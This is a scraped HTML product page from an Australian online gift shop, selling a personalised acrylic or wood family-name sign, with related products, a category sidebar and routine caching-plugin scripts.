<h4>Subtotal:</h4> <span class="woocommerce-Price-amount amount"></span> </div> <div class="zaddon_additional"> <h4>Add-ons total:</h4> <p>+&nbsp;<span class="woocommerce-Price-amount amount"></span></p> </div> <div class="zaddon_total"> <h4>Total:</h4> <span class="woocommerce-Price-amount amount"></span> </div> </div> <div class="woocommerce-product-details__short-description"> <p><strong>Description</strong></p> <p>Our Personalized Family signs make the ideal decoration for an any occasion or a event and perfect wall hanging for the home.</p> <p>They make the perfect wedding and engagement décor and are great backdrop letters for bridal tables or flower walls.</p> <p>Made with 3mm thick Acrylic or Wood Sheet in a colour of your choice, this makes a great wall hanging for your new home or a newly renovated bedroom.</p> </div> <div class="single_variation_wrap" style="display:none"> <div class="single_variation"></div> <div class="variations_button"> <div class="quantity msoskncir"> <label for="quantity_695aaae8d3023">Quantity</label> <input type="number" id="quantity_695aaae8d3023" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" inputmode="numeric" aria-labelledby="Personalised Family Name cut-out in Alphabet quantity" /> </div> <button type="submit" class="single_add_to_cart_button button alt nitro-lazy">Add to cart</button> </div> <input type="hidden" name="add-to-cart" value="25013" /> <input type="hidden" name="product_id" value="25013" /> <input type="hidden" name="variation_id" class="variation_id" value="" /> </div> <div id="wc-square-digital-wallet" style="display:none"> <div id="apple-pay-button" class="apple-pay-button wc-square-wallet-buttons wc-square-wallet-button-with-text wc-square-wallet-button-black" lang="en" style="-apple-pay-button-type:buy;-apple-pay-button-style:black"> <span class="text">Buy with</span> <span class="logo"></span> </div> <div id="wc-square-google-pay" lang="en"></div> </div> </form> <template data-nitro-marker-id="aca942c732eba5d47f808843ee8f1769-1"></template>  <div class="wc_ss_btns default-theme"><ul><li class="facebook"><a target="_blank" href="javascript:void(0);" data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-name-cutout-in-alphabet%2F" title="Share Personalised Family Name cut-out in Alphabet on Facebook"><i class="socicon-facebook"></i><span>Share</span></a></li><li class="email"><a target="_blank" href="javascript:void(0);" data-href="mailto:?subject=Personalised%20Family%20Name%20cut-out%20in%20Alphabet&#038;body=https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/" title="Share Personalised Family Name cut-out in Alphabet on Email"><i class="fa fa-envelope"></i><span>Mail</span></a></li><li class="whatsapp"><a target="_blank" href="javascript:void(0);" data-href="https://api.whatsapp.com/send?text=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-name-cutout-in-alphabet%2F" title="Share Personalised Family Name cut-out in Alphabet on Whatsapp"><i class="socicon-whatsapp"></i><span>Share</span></a></li></ul><span class="wc_ss_btns_flex"></span><span>Share this product!</span></div> </div> </div> <div class="woocommerce-tabs wc-tabs-wrapper"> <ul class="tabs wc-tabs" role="tablist"> <li role="presentation" class="specification_tab" id="tab-title-specification"> <a href="#tab-specification" role="tab" aria-controls="tab-specification"> Specification </a> </li> <li role="presentation" class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Additional Information </a> </li> </ul> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specification panel entry-content wc-tab" id="tab-specification" role="tabpanel" aria-labelledby="tab-title-specification"> <table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color"> <th class="woocommerce-product-attributes-item__label" scope="row">Select Color</th> <td class="woocommerce-product-attributes-item__value"><p>Black, Matt Black, White, Red, Ruby Red, Royal Blue, Orange, Dark-green, Hot-pink, Violet, Mirror Gold, Mirror Silver, Mirror Rose Gold, Mirror Pink, Sky Blue, Candy-floss-blue, Peach, bright-green, Baby Pink, Parma-violet, Glitter Light &#8211; Gold, Glitter Rose Gold, Glitter Holographic Silver, Glitter Black &#8211; Midnight, Glitter Pink, Mother of Pearl, Black Pearl, Yellow, Purple, Satin, Redgum, Wood Cherry, Wood Tasmanian oak, Carbonised Bamboo, Bamboo, Clear</p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sign-size"> <th class="woocommerce-product-attributes-item__label" scope="row">Select Sign Size</th> <td class="woocommerce-product-attributes-item__value"><p>30cm, 40cm, 50cm</p> </td> </tr> </table> </div> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <div class="electro-description clearfix"> <p>The Family Name cut-out in Alphabet Sign comes in three different sizes, 30 cm, 40 cm and 50 cm wide.</p> <p>Feel free to write a date when you want it posted if its a gift, our team will try our best to get it parcelled and get you your perfect gift before your perfect occasion.</p> </div><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">32434004</span></span> <span class="posted_in">Categories: <a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/" rel="tag">Family Name Sign</a></span> </div> </div> </div> <section class="related products"> <h2>Related products</h2> <ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-4"> <li class="product type-product post-37170 status-publish first instock product_cat-wedding product_cat-wedding-sign product_cat-decor product_cat-decor-hoop-signs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/wedding/" rel="tag">Wedding</a>, <a href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/" rel="tag">Wedding Sign</a>, <a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/" rel="tag">Hoop Sign</a></span><a href="https://creativegiftideas.com.au/product/mr-mrs-flower-border-hoop-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mr &#038; Mrs Flower Border Hoop Sign</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" alt="Mr &amp; Mrs Flower Border Hoop Sign" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/08/62134005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjE5NDoxMDkz-1" src="[data-uri]" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/wedding/" rel="tag">Wedding</a>, <a href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/" rel="tag">Wedding Sign</a>, <a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/" rel="tag">Hoop Sign</a></span><a href="https://creativegiftideas.com.au/product/mr-mrs-flower-border-hoop-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mr &#038; Mrs Flower Border Hoop Sign</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0) </div> <div class="product-short-description"> <p><strong>Description</strong></p> <p>Our Personalized Hoop signs make the ideal decoration for an any occasion or a event and perfect wall hanging for the home.</p> <p>They make the perfect wedding and engagement décor and are great backdrop letters for bridal tables or flower walls.</p> <p>Made with 3mm thick Acrylic or Wood Sheet in a colour of your choice, this makes a great wall hanging for your new home or a newly renovated bedroom.</p> </div> <div class="product-sku">SKU: 62134005</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></span></span> <div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/mr-mrs-flower-border-hoop-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37170" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="37170" data-product_sku="62134005" aria-label="Select options for &ldquo;Mr &amp; Mrs Flower Border Hoop Sign&rdquo;" rel="nofollow">Select options</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_37170" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-37170 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="37170" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:37170,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}" 
>  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=37170&#038;_wpnonce=68194202c2" class="add_to_wishlist single_add_to_wishlist" data-product-id="37170" data-product-type="variable" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a> </div>  </div> <a href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=37170" class="compare button   add-to-compare-link" data-product_id="37170" target="_self" rel="nofollow"> <span class="label"> Compare </span> </a> </div></div></div></div></div></li> <li class="product type-product post-25463 status-publish instock product_cat-decor product_cat-decor-family-name-sign has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/" rel="tag">Family Name Sign</a></span><a href="https://creativegiftideas.com.au/product/personalised-family-name-in-albhabet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Family Name in Alphabet</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" alt="Personalised Family Name in Alphabet" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjI0Nzo5MTk=-1" src="[data-uri]" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/" rel="tag">Family Name Sign</a></span><a href="https://creativegiftideas.com.au/product/personalised-family-name-in-albhabet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Family Name in Alphabet</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0) </div> <div class="product-short-description"> <p><strong>Description</strong></p> <p>Our Personalized Family signs make the ideal decoration for an any occasion or a event and perfect wall hanging for the home.</p> <p>They make the perfect wedding and engagement décor and are great backdrop letters for bridal tables or flower walls.</p> <p>Made with 3mm thick Acrylic or Wood Sheet in a colour of your choice, this makes a great wall hanging for your new home or a newly renovated bedroom.</p> </div> <div class="product-sku">SKU: 32434001</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></span></span> <div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/personalised-family-name-in-albhabet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25463" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25463" data-product_sku="32434001" aria-label="Select options for &ldquo;Personalised Family Name in Alphabet&rdquo;" rel="nofollow">Select options</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_25463" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-25463 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="25463" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25463,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}" 
>  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=25463&#038;_wpnonce=68194202c2" class="add_to_wishlist single_add_to_wishlist" data-product-id="25463" data-product-type="variable" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a> </div>  </div> <a href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=25463" class="compare button   add-to-compare-link" data-product_id="25463" target="_self" rel="nofollow"> <span class="label"> Compare </span> </a> </div></div></div></div></div></li> <li class="product type-product post-24743 status-publish instock product_cat-decor product_cat-decor-family-name-sign has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/" rel="tag">Family Name Sign</a></span><a href="https://creativegiftideas.com.au/product/personalised-family-name-with-circular-leaf-with-alphabet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Family Name with Circular Leaf with Alphabet</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" alt="Personalised Family Name with Circular Leaf with Alphabet" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434002-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjMwMDo5OTc=-1" src="[data-uri]" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/" rel="tag">Family Name Sign</a></span><a href="https://creativegiftideas.com.au/product/personalised-family-name-with-circular-leaf-with-alphabet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Family Name with Circular Leaf with Alphabet</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0) </div> <div class="product-short-description"> <p><strong>Description</strong></p> <p>Our Personalized Family signs make the ideal decoration for an any occasion or a event and perfect wall hanging for the home.</p> <p>They make the perfect wedding and engagement décor and are great backdrop letters for bridal tables or flower walls.</p> <p>Made with 3mm thick Acrylic or Wood Sheet in a colour of your choice, this makes a great wall hanging for your new home or a newly renovated bedroom.</p> </div> <div class="product-sku">SKU: 32434002</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></span></span> <div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/personalised-family-name-with-circular-leaf-with-alphabet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24743" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24743" data-product_sku="32434002" aria-label="Select options for &ldquo;Personalised Family Name with Circular Leaf with Alphabet&rdquo;" rel="nofollow">Select options</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_24743" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-24743 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="24743" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24743,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}" 
>  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=24743&#038;_wpnonce=68194202c2" class="add_to_wishlist single_add_to_wishlist" data-product-id="24743" data-product-type="variable" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a> </div>  </div> <a href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=24743" class="compare button   add-to-compare-link" data-product_id="24743" target="_self" rel="nofollow"> <span class="label"> Compare </span> </a> </div></div></div></div></div></li> <li class="product type-product post-25163 status-publish last instock product_cat-decor product_cat-decor-house-sign has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/" rel="tag">House Sign</a></span><a href="https://creativegiftideas.com.au/product/personalised-family-name/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Family Name</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" alt="Personalised Family Name" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32534001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjM1Mzo4ODY=-1" src="[data-uri]" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/decor/" rel="tag">Decor</a>, <a href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/" rel="tag">House Sign</a></span><a href="https://creativegiftideas.com.au/product/personalised-family-name/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Family Name</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0) </div> <div class="product-short-description"> <p><strong>Description</strong></p> <p>Our Personalized Home signs make the ideal decoration for an any occasion or a event and perfect wall hanging for the home.</p> <p>They make the perfect wedding and engagement décor and are great backdrop letters for bridal tables or flower walls.</p> </div> <div class="product-sku">SKU: 32534001</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></span></span> <div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/personalised-family-name/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25163" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25163" data-product_sku="32534001" aria-label="Select options for &ldquo;Personalised Family Name&rdquo;" rel="nofollow">Select options</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_25163" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-25163 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="25163" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25163,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}" 
>  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=25163&#038;_wpnonce=68194202c2" class="add_to_wishlist single_add_to_wishlist" data-product-id="25163" data-product-type="variable" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a> </div>  </div> <a href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=25163" class="compare button   add-to-compare-link" data-product_id="25163" target="_self" rel="nofollow"> <span class="label"> Compare </span> </a> </div></div></div></div></div></li> </ul> </section> </div> </main> </div> <div id="sidebar" class="sidebar" role="complementary"> <aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul> <li class="cat-item cat-item-228"><a href="https://creativegiftideas.com.au/collections/cake-toppers/">Cake Toppers <span class="count">(103)</span></a> </li> <li class="cat-item cat-item-231"><a href="https://creativegiftideas.com.au/collections/corporate/">Corporate <span class="count">(1)</span></a> </li> <li class="cat-item cat-item-229"><a href="https://creativegiftideas.com.au/collections/decor/">Decor <span class="count">(18)</span></a> </li> <li class="cat-item cat-item-230"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/">Personalised Gifts <span class="count">(107)</span></a> </li> <li class="cat-item cat-item-270"><a href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Valentine&#039;s Day <span class="count">(37)</span></a> </li> <li class="cat-item cat-item-435"><a href="https://creativegiftideas.com.au/collections/wedding/">Wedding <span class="count">(39)</span></a> </li> <li class="cat-item cat-item-227"><a href="https://creativegiftideas.com.au/collections/writing/">Writing <span class="count">(17)</span></a> </li> </ul></li></ul><ul> <li class="cat-item cat-item-229 current-cat-parent current-cat-ancestor"><a href="https://creativegiftideas.com.au/collections/decor/">Decor <span class="count">(18)</span></a> <ul class='children'> <li class="cat-item cat-item-246"><a href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/">Hoop Sign <span class="count">(9)</span></a> </li> <li class="cat-item cat-item-448"><a href="https://creativegiftideas.com.au/collections/decor/decor-family-tree-sign/">Family Tree Sign <span class="count">(1)</span></a> </li> <li class="cat-item cat-item-250"><a href="https://creativegiftideas.com.au/collections/decor/decor-kids-name-signage/">Kids Name Sign <span class="count">(2)</span></a> </li> <li class="cat-item cat-item-449 current-cat"><a aria-current="page" href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign <span class="count">(4)</span></a> </li> <li class="cat-item cat-item-450"><a href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/">House Sign <span class="count">(1)</span></a> </li> <li class="cat-item cat-item-251"><a href="https://creativegiftideas.com.au/collections/decor/decor-man-cave-sign/">Man Cave Sign <span class="count">(1)</span></a> </li> </ul> </li> </ul></li></ul></aside></div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9jcmVhdGl2ZWdpZnRpZGVhcy5jb20uYXUvcHJvZHVjdC9wZXJzb25hbGlzZWQtZmFtaWx5LW5hbWUtY3V0b3V0LWluLWFscGhhYmV0Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'f916ca02e6feaea6c47faab130cb0b257861e9e54276003051f08a6c07ef30803b7b87be7868a97c3225a37393531405826a9048168bbffe1ac9a63d7d15e8f8'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9jcmVhdGl2ZWdpZnRpZGVhcy5jb20uYXUvcHJvZHVjdC9wZXJzb25hbGlzZWQtZmFtaWx5LW5hbWUtY3V0b3V0LWluLWFscGhhYmV0Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=f916ca02e6feaea6c47faab130cb0b257861e9e54276003051f08a6c07ef30803b7b87be7868a97c3225a37393531405826a9048168bbffe1ac9a63d7d15e8f8&proxyPurgeOnly=&layout=product');
        }
    }
